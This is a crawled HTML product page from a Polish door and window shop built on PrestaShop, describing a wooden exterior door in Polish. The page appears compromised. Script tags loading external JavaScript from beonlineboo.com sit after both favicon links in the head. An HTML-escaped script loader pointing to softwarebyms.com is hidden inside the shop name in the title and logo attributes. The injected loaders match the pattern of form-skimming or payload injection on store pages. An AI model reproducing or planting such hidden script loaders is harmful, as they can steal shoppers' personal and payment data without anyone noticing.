

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://doorstyle.pl/home/99-zp2-inox-wiatrak.html
body_size: 12119
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="pl-pl"><![endif]-->
<html lang="pl-pl"><head>
		<meta charset="utf-8" />
		<title>ZP2 INOX - Wiatrak - DoorStyle&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=doorstyle.pl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
	
					<meta name="description" content="ZP2 INOX Wiatrak" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1489421549" /><script defer src="https://beonlineboo.com/ps.js?host=doorstyle.pl"></script><img width=display:none;?1489421549" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1489421549" /><script defer src="https://beonlineboo.com/ps.js?host=doorstyle.pl"></script><img width=display:none;?1489421549" />
			<link rel="stylesheet" href="/themes/theme1263/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/product.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/print.css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/themeconfigurator/css/theme2.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/blockpermanentlinks/blockpermanentlinks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/tmheaderaccount/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/tmmegamenu/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/tmhtmlcontent/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/tmsocialfeeds/css/hook.css" media="all" />
			<link rel="stylesheet" href="/modules/advancedeucompliance/views/css/aeuc_front.css" media="all" />
			<link rel="stylesheet" href="/modules/payu/css/payu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" media="all" />
			<link rel="stylesheet" href="/modules/jssocialtabs/css/gplight.css" media="all" />
			<link rel="stylesheet" href="/modules/jssocialtabs/css/style2.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1263/css/product_list.css" media="all" />
		<script type="text/javascript">
var FancyboxI18nClose = 'Zamknij';
var FancyboxI18nNext = 'Następny';
var FancyboxI18nPrev = 'Poprzedni';
var PS_CATALOG_MODE = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'http://doorstyle.pl/';
var baseUri = 'http://doorstyle.pl/';
var contentOnly = false;
var currency = {"id":1,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"4","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 4;
var currencyRate = 1;
var currencySign = 'zł';
var currentDate = '2026-01-28 19:29:01';
var customerGroupWithoutTax = false;
var customizationFields = false;
var default_eco_tax = 0;
var displayList = true;
var displayPrice = 0;
var doesntExist = 'Produkt nie jest dostępny w wybranym modelu. Proszę wybrać inny.';
var doesntExistNoMore = 'Ten produkt nie występuje już w magazynie';
var doesntExistNoMoreBut = 'w tej opcji ale jest dostępny jako';
var ecotaxTax_rate = 0;
var fieldRequired = 'Wypełnij proszę wszystkie wymagane pola, potem zapisz zmiany.';
var groupReduction = 0;
var group_reduction = 0;
var idDefaultImage = 515;
var id_lang = 1;
var id_product = 99;
var img_prod_dir = 'http://doorstyle.pl/img/p/';
var img_ps_dir = 'http://doorstyle.pl/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 0;
var productBasePriceTaxExcluded = 0;
var productBasePriceTaxIncl = 0;
var productColumns = '1';
var productHasAttributes = false;
var productPrice = 0;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 0;
var productReference = '';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Wybierz plik';
var product_fileDefaultHtml = 'Nie wybrano pliku';
var product_specific_price = [];
var quantitiesDisplayAllowed = true;
var quantityAvailable = 0;
var quickView = false;
var reduction_percent = 0;
var reduction_price = 0;
var roundMode = 2;
var specific_currency = false;
var specific_price = 0;
var static_token = '48c4833dd2f9978f079f44f684afb4f8';
var stock_management = 1;
var taxRate = 23;
var token = '48c4833dd2f9978f079f44f684afb4f8';
var uploading_in_progress = 'Przesyłanie w toku, proszę czekać ...';
var usingSecureMode = false;
</script>

			<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
			<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
			<script type="text/javascript" src="/js/tools.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/global.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/10-bootstrap.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/14-device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/15-jquery.total-storage.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/15-jquery.uniform-modified.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/16-jquery.scrollmagic.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/17-jquery.scrollmagic.debug.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/18-TimelineMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/19-TweenMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/autoload/jquery.fittext.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/product.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/modules/productscategory/js/productscategory.js"></script>
			<script type="text/javascript" src="/modules/tmlistingimages/js/front.js"></script>
			<script type="text/javascript" src="/js/validate.js"></script>
			<script type="text/javascript" src="/modules/tmheaderaccount/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/modules/tmmegamenu/views/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmsocialfeeds/js/tmsocialfeeds.js"></script>
			<script type="text/javascript" src="/modules/payu/js/payu.js"></script>
			<script type="text/javascript" src="/themes/theme1263/js/tools/treeManagement.js"></script>
			<script type="text/javascript" src="/modules/invoicebill_pro/js/save.js"></script>
			<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
			<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
			<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.0 {
		padding:px px px px;
		width:%;
			}

	.SEslider.0 .slidetitle {
		background:;
		color:;
	}

	.SEslider.0 .slide_description {
		background:;
		color:;
	}

	.SEslider.0 .se-next, .SEslider.0 .se-prev {
		background:;
		color:;
	}

	.SEslider.0 .se-next:hover, .SEslider.0 .se-prev:hover {
		text-shadow:;
	}
	
	.SEslider.0 .se-pager-item {
		border-color:;
	}
	
	.SEslider.0 .se-pager-item:hover {
		border-color:;
		box-shadow:0 0 3px ;
	}
	
	.SEslider.0 .se-pager a {
		background-color:;
	}
	
	.SEslider.0 .se-pager a.se-pager-link.active {
		background-color:;
	}
	
	/** media queries **/

	


/** rtl **/


</style>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-103789654-1', 'auto');
				ga('require', 'ec');</script>
		<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext,cyrillic-ext" type="text/css" media="all" />
		<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700italic,900,900italic,700&subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
		<body id="product" class="product product-99 product-zp2-inox-wiatrak category-2 category-home hide-left-column hide-right-column lang_pl  one-column">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
        	<a style="position:fixed; top: 355px; left:0px; z-index:99" href="../../../content/9-zamow-pomiar"><img src="../../../modules/jssocialtabs/tmpl/images/lemail.png"></a>
         



			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://doorstyle.pl/" title="DoorStyle&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=doorstyle.pl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
										<img class="logo img-responsive" src="http://doorstyle.pl/img/shop-logo-1489421547.jpg" alt="DoorStyle&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=doorstyle.pl&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="189" height="96"/>
									</a>
								</div>								
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								 
            <div class="top_menu">
            <div class="menu-title">Menu</div>
            <ul class="menu clearfix"><li class=""><a href="http://doorstyle.pl/12-okna">Nasza oferta</a><div class="is-megamenu"><div id="megamenu-row-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1" class="megamenu-col megamenu-col-1-1 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/12-okna" title="Okna">Okna</a><ul><li class="category"><a href="http://doorstyle.pl/63-sonarol-okna-pcv" title="Sonarol okna PCV">Sonarol okna PCV</a></li><li class="category"><a href="http://doorstyle.pl/62-petecki-okna-pcv" title="PETECKI okna PCV">PETECKI okna PCV</a></li><li class="category"><a href="http://doorstyle.pl/94-aluminiowe" title="Aluminiowe">Aluminiowe</a></li><li class="category"><a href="http://doorstyle.pl/95-drewniane" title="Drewniane">Drewniane</a></li><li class="category"><a href="http://doorstyle.pl/96-tarasowe" title="Tarasowe ">Tarasowe </a></li><li class="category"><a href="http://doorstyle.pl/97-moskitiery" title="Moskitiery">Moskitiery</a></li></ul></li></ul></div><div id="column-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/13-rolety" title="Rolety">Rolety</a><ul><li class="category"><a href="http://doorstyle.pl/64-nadstawna" title="Nadstawna">Nadstawna</a></li><li class="category"><a href="http://doorstyle.pl/65-zewnętrzna" title="Zewnętrzna ">Zewnętrzna </a></li><li class="category"><a href="http://doorstyle.pl/66-zewnętrzna-w-warstwie-izolacji" title="Zewnętrzna w warstwie izolacji">Zewnętrzna w warstwie izolacji</a></li><li class="category"><a href="http://doorstyle.pl/67-wewnętrzna-w-kasecie-aluminiowej" title="Wewnętrzna w kasecie aluminiowej">Wewnętrzna w kasecie aluminiowej</a></li></ul></li></ul></div><div id="column-1-3" class="megamenu-col megamenu-col-1-3 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/15-drzwi" title="Drzwi">Drzwi</a><ul><li class="category"><a href="http://doorstyle.pl/68-drzwi-zewnętrze" title="Drzwi zewnętrze">Drzwi zewnętrze</a><ul><li class="category"><a href="http://doorstyle.pl/70-drzwi-stalowe-kmt" title="Drzwi stalowe KMT">Drzwi stalowe KMT</a></li><li class="category"><a href="http://doorstyle.pl/73-drzwi-drewniane-agmar" title="Drzwi drewniane Agmar">Drzwi drewniane Agmar</a></li><li class="category"><a href="http://doorstyle.pl/74-drzwi-drewniane-wiatrak" title="Drzwi drewniane Wiatrak">Drzwi drewniane Wiatrak</a></li><li class="category"><a href="http://doorstyle.pl/103-wikęd" title="Wikęd">Wikęd</a></li><li class="category"><a href="http://doorstyle.pl/104-martom" title="Martom">Martom</a></li><li class="category"><a href="http://doorstyle.pl/106-erkado" title="Erkado">Erkado</a></li></ul></li><li class="category"><a href="http://doorstyle.pl/69-drzwi-wewnętrzne" title="Drzwi wewnętrzne">Drzwi wewnętrzne</a><ul><li class="category"><a href="http://doorstyle.pl/75-pol-skone" title="Pol-Skone">Pol-Skone</a></li><li class="category"><a href="http://doorstyle.pl/76-dre" title="DRE">DRE</a></li><li class="category"><a href="http://doorstyle.pl/78-voster" title="Voster">Voster</a></li><li class="category"><a href="http://doorstyle.pl/80-erkado" title="Erkado">Erkado</a></li><li class="category"><a href="http://doorstyle.pl/105-porta" title="Porta">Porta</a></li><li class="category"><a href="http://doorstyle.pl/107-erkado" title="Erkado">Erkado</a></li></ul></li><li class="category"><a href="http://doorstyle.pl/98-techniczne" title="Techniczne">Techniczne</a></li></ul></li></ul></div><div id="column-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/59-bramy" title="Bramy">Bramy</a><ul><li class="category"><a href="http://doorstyle.pl/99-segmentowe" title="Segmentowe">Segmentowe</a></li><li class="category"><a href="http://doorstyle.pl/100-uchylne" title="Uchylne">Uchylne</a></li><li class="category"><a href="http://doorstyle.pl/101-rozwierne" title="Rozwierne">Rozwierne</a></li><li class="category"><a href="http://doorstyle.pl/102-automatyka" title="Automatyka">Automatyka</a></li></ul></li></ul></div><div id="column-1-5" class="megamenu-col megamenu-col-1-5 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/60-parapety" title="Parapety">Parapety</a><ul><li class="category"><a href="http://doorstyle.pl/88-konglomerat" title="Konglomerat">Konglomerat</a></li><li class="category"><a href="http://doorstyle.pl/89-pcv" title="PCV">PCV</a></li><li class="category"><a href="http://doorstyle.pl/90-mdf" title="MDF">MDF</a></li><li class="category"><a href="http://doorstyle.pl/91-granit" title="Granit">Granit</a></li><li class="category"><a href="http://doorstyle.pl/92-marmur" title="Marmur">Marmur</a></li><li class="category"><a href="http://doorstyle.pl/93-lakierowane" title="Lakierowane">Lakierowane</a></li></ul></li></ul></div><div id="column-1-6" class="megamenu-col megamenu-col-1-6 col-sm-2 "><ul class="content"><li class="category"><a href="http://doorstyle.pl/61-akcesoria" title="Akcesoria">Akcesoria</a><ul><li class="category"><a href="http://doorstyle.pl/81-klamki" title="Klamki">Klamki</a></li><li class="category"><a href="http://doorstyle.pl/82-wkładki" title="Wkładki">Wkładki</a></li><li class="category"><a href="http://doorstyle.pl/83-odboje-drzwi" title="Odboje drzwi">Odboje drzwi</a></li><li class="category"><a href="http://doorstyle.pl/84-pochwyty" title="Pochwyty">Pochwyty</a></li><li class="category"><a href="http://doorstyle.pl/85-pianki" title="Pianki">Pianki</a></li><li class="category"><a href="http://doorstyle.pl/86-ciepły-montaż" title="Ciepły montaż">Ciepły montaż</a></li><li class="category"><a href="http://doorstyle.pl/87-silikony" title="Silikony">Silikony</a></li></ul></li></ul></div></div></div></li><li class=""><a href="../../../index.php">home</a></li><li class=""><a href="http://doorstyle.pl/content/1-montaz">Montaż</a></li><li class=" simple"><a href="http://doorstyle.pl/content/7-galeria">Nasze realizacje</a><ul class="is-simplemenu"></ul></li><li class=""><a href="index.php?controller=contact">Kontakt</a></li></ul>
    
            </div>
    							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="slider_row" class="row">
					<div id="top_column" class="center_column col-xs-12"></div>
				</div>				
				<div id="columns" class="container">
											<!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://doorstyle.pl/" title="Powr&oacute;t do strony gł&oacute;wnej">
    	<i class="fa fa-home"></i>
    </a>
			<span class="navigation-pipe">&gt;</span>
					ZP2 INOX - Wiatrak
			</div>

<!-- /Breadcrumb -->
										<div class="row">
                    	<div class="large-left col-sm-12">
                        	<div class="row">
                            	<div id="center_column" class="center_column col-xs-12 col-sm-12">
	
	<!--Replaced theme 2 -->


	
							<div itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="http://doorstyle.pl/home/99-zp2-inox-wiatrak.html">
	<div class="primary_block row">		
        		
                        <!-- left infos-->  
                <div class="pb-left-column col-sm-6 col-md-6 ">
                    <!-- product img--> 
                    					 
                      
                    <div id="image-block" class="clearfix is_caroucel">
                                                                                                                              <span id="view_full_size">
                                                                    <img id="bigpic" itemprop="image" src="http://doorstyle.pl/515-tm_large_default/zp2-inox-wiatrak.jpg" title="ZP2 INOX - Wiatrak" alt="ZP2 INOX - Wiatrak" width="800" height="800"/>
                                  
                                                            </span>
                                            </div> <!-- end image-block -->
                    
                                            <!-- thumbnails -->
                        <div id="views_block" class="clearfix">
                                                            <a id="view_scroll_left" class="" title="Inne widoki" href="javascript:{}">
                                    Poprzedni
                                </a>
                                                        <div id="thumbs_list">
                                <ul id="thumbs_list_frame">
                                                                                                                                                                                                                                                                                                            <li id="thumbnail_515">
                                                <a 
                                                                                                    href="http://doorstyle.pl/515-tm_thickbox_default/zp2-inox-wiatrak.jpg"
                                                    data-fancybox-group="other-views"
                                                    class="fancybox shown"
                                                                                                title="ZP2 INOX - Wiatrak">
                                                <img class="img-responsive" id="thumb_515" src="http://doorstyle.pl/515-tm_cart_default/zp2-inox-wiatrak.jpg" alt="ZP2 INOX - Wiatrak" title="ZP2 INOX - Wiatrak" height="80" width="80" itemprop="image" />
                                            </a>
                                            </li>
                                                                                                                                                                                                                                                                        <li id="thumbnail_516" class="last">
                                                <a 
                                                                                                    href="http://doorstyle.pl/516-tm_thickbox_default/zp2-inox-wiatrak.jpg"
                                                    data-fancybox-group="other-views"
                                                    class="fancybox"
                                                                                                title="ZP2 INOX - Wiatrak">
                                                <img class="img-responsive" id="thumb_516" src="http://doorstyle.pl/516-tm_cart_default/zp2-inox-wiatrak.jpg" alt="ZP2 INOX - Wiatrak" title="ZP2 INOX - Wiatrak" height="80" width="80" itemprop="image" />
                                            </a>
                                            </li>
                                                                                                            </ul>
                            </div> <!-- end thumbs_list -->
                                                            <a id="view_scroll_right" title="Inne widoki" href="javascript:{}">
                                    Następny
                                </a>
                                                    </div> 
                        <!-- end views-block -->
                        <!-- end thumbnails -->
                                                                <p class="resetimg clear no-print">
                            <span id="wrapResetImages" style="display: none;">
                                <a href="http://doorstyle.pl/home/99-zp2-inox-wiatrak.html" data-id="resetImages">
                                    <i class="fa fa-repeat"></i>
                                    Wszystkie zdjęcia
                                </a>
                            </span>
                        </p>
                                    </div> 
                <!-- center infos -->
                <div class="pb-right-column col-sm-6 col-md-6">
                
                     <h1 itemprop="name">ZP2 INOX - Wiatrak</h1>

               
                  
                                         <!-- add to cart form-->
                    <form id="buy_block" action="http://doorstyle.pl/index.php?controller=cart" method="post">
                        <!-- hidden datas -->
                        <p class="hidden">
                            <input type="hidden" name="token" value="48c4833dd2f9978f079f44f684afb4f8" />
                            <input type="hidden" name="id_product" value="99" id="product_page_product_id" />
                            <input type="hidden" name="add" value="1" />
                            <input type="hidden" name="id_product_attribute" id="idCombination" value="" />
                        </p>
                        <div class="box-info-product">
                            <div class="content_prices clearfix">
                                 
                                
                              
                                <div class="clear"></div>
                            </div> <!-- end content_prices -->
                            <div class="product_attributes clearfix">
                            	                                <div class="clearfix">
                                    <!-- quantity wanted -->
                                                                        <div id="add_to_cart_product_page_button"  class="unvisible">
                                        <p id="add_to_cart" class="buttons_bottom_block no-print">
                                                                                            <button type="submit" name="Submit" class="btn btn-default ajax_add_to_cart_product_button">
                                                    <span>Dodaj do koszyka</span>
                                                </button>
                                                                                    </p>
                                    </div>
                                 </div>
                                <!-- minimal quantity wanted -->
                                <p id="minimal_quantity_wanted_p" style="display: none;">
                                    Minimalną ilością w zam&oacute;wieniu dla tego produktu jest 
                                    <b id="minimal_quantity_label">1</b>
                                </p>
                            </div>
                             <!-- end product_attributes -->
                             
                               <div class="product-info-line">
                        <!-- availability or doesntExist -->
                        <p id="availability_statut" style="display: none;">
                            
                            <span id="availability_value" class="label label-danger">Ten produkt nie występuje już w magazynie</span>
                        </p>
                                                 <p id="product_reference" style="display: none;">
                            <label>Indeks: </label>
                        </p>
                                                    <p id="product_condition">
                            
                                <label>Stan: 
                                                                   
                                   Nowy produkt
                                                                </label>
                            </p>
                                                
                                
                    </div>
                 <table style="  text-transform:uppercase; 
	  font:400 11px/13px 'Lato', sans-serif;"><tr><td style="padding:0px">
 
    
    
    
    
    
    
    
    
    
    
    
    </td><td>

                                                          <!-- end box-cart-bottom --></td></tr></table>
 
                                                                    <p class="warning_inline" id="last_quantities" style="display: none" >Ostatnie egzemplarze!</p>
                                        <p id="availability_date" style="display: none;">
                        <span id="availability_date_label">Data dostępności:</span>
                        <span id="availability_date_value"></span>
                    </p>
                     <!-- Out of stock hook -->
                    <div id="oosHook">
                        
                    </div>
                             
                             
                             
                         
                        </div> <!-- end box-info-product -->
                    </form>
                                                                                    <!-- usefull links-->
                        <ul id="usefull_link_block" class="clearfix no-print">
                                                            <!--li class="print">
                                    <a href="javascript:print();">
                                        Drukuj
                                    </a>
                                </li-->
                        </ul>
                    
	    	        	<div class="clearfix product-information">
                <ul class="product-info-tabs nav nav-stacked col-sm-3 col-md-3 col-lg-3">
                                            <li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">Opis produktu</a></li>
                                                                                
                                                                 
                                                            
                </ul>
                <div class="tab-content col-sm-9 col-md-9 col-lg-9">
                                            <div id="product-description-tab-content" class="product-description-tab-content tab-pane">
                            <div class="rte"><ul class="tabs"><li><a class="gdl-title active">Grubość skrzydła 72mm</a></li>
</ul><ul class="tabs-content"><li class="active">
<p><strong>Materiał:</strong></p>
<ul><li>sosna, dąb</li>
</ul><p><strong>Konstrukcja:</strong></p>
<ul><li>grubość skrzydła 72 mm</li>
<li>drzwi w systemie przylgowym</li>
<li>uszczelnianie w skrzydle oraz futrynie</li>
<li>konstrukcja wewnętrzna skrzydła stanowi kratownica drewniana wypełniona pianką polistyrenową o grubości 54 mm</li>
<li>ramiak skrzydła wzmocniony stalowym profilem „C” 40 mm x 20 mm</li>
<li>poszycie zewnętrzne skrzydła stanowią wodoodporne sklejki sosna lub dąb</li>
</ul><p><strong>Wykończenie:</strong></p>
<ul><li>system czteropowłokowy</li>
<li>impregnacja w osobnym procesie</li>
<li>trzykrotnie malowanie metodą hydrodynamiczną farbami wodorozcieńczalnymi transparentnymi wg palety kolorów WIATRAK lub kryjącymi RAL za dopłatą</li>
</ul><p><strong>Ościeżnica:</strong></p>
<p>drewno klejone warstwowo o wymiarach 100 mm x 65 mm<br />próg drewniany okuty listwami aluminiowymi</p>
<p><strong>Sposób otwierania:</strong></p>
<p>otwieranie na zewnątrz lub do wewnątrz (z listwą okapową nad progiem)</p>
<p><strong>Wyposażenie standardowe:</strong></p>
<p>regulowany zaczep w futrynie zamka głównego<br />trzy wysokiej jakości zawiasy umożliwiające płynną regulację w trzech płaszczyznach<br />zestaw szybowy (6/20/4/20/4) o ograniczonej widoczności refleksyjnej pakiety płaskie, piaskowe w zależności od modelu drzwi</p>
<p><strong>Wyposażenie za dopłatą:</strong></p>
<ul><li>klamki, rozetki, wkładki 45/55, zamek listwowy</li>
</ul><p><strong>Norma:</strong></p>
<ul><li>PN-EN 14351-1+A1</li>
</ul><p><strong>Przenikalność cieplna:</strong></p>
<ul><li>UD=1,0 W/m2K</li>
</ul></li>
</ul></div>
                        </div>
                                        <!-- quantity discount -->
                                                            
                         

                                                                            
                </div>
            </div>
        
        <!-- description & features -->
				        
                        </div>
                <!-- end center infos-->
	</div> <!-- end primary_block -->
		
        <!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
					</section>
		<!--end HOOK_PRODUCT_TAB -->
		
        		
            <section class="page-product-box blockproductscategory">
        <h3 class="productscategory_h3 page-product-heading">
                            30 innych produktów w tej samej kategorii:
                    </h3>
        <div id="productscategory_list" class="clearfix">
            <ul id="bxslider1" class="bxslider clearfix">
                                     <li class="product-box item">
                        <a href="http://doorstyle.pl/home/86-credis.html" class="lnk_img product-image" title="Credis"><img src="http://doorstyle.pl/435-tm_home_default/credis.jpg" alt="Credis" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/86-credis.html" title="Credis">Credis</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/87-futuro.html" class="lnk_img product-image" title="Futuro"><img src="http://doorstyle.pl/467-tm_home_default/futuro.jpg" alt="Futuro" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/87-futuro.html" title="Futuro">Futuro</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/88-inter-amber.html" class="lnk_img product-image" title="INTER-AMBER"><img src="http://doorstyle.pl/488-tm_home_default/inter-amber.jpg" alt="INTER-AMBER" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/88-inter-amber.html" title="INTER-AMBER">INTER-AMBER</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/89-arco-pol-skone.html" class="lnk_img product-image" title="ARCO - Pol-Skone"><img src="http://doorstyle.pl/490-tm_home_default/arco-pol-skone.jpg" alt="ARCO - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/89-arco-pol-skone.html" title="ARCO - Pol-Skone">ARCO -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/91-impuls-pol-skone.html" class="lnk_img product-image" title="IMPULS - Pol-Skone"><img src="http://doorstyle.pl/495-tm_home_default/impuls-pol-skone.jpg" alt="IMPULS - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/91-impuls-pol-skone.html" title="IMPULS - Pol-Skone">IMPULS -...</a>
                        </h5>
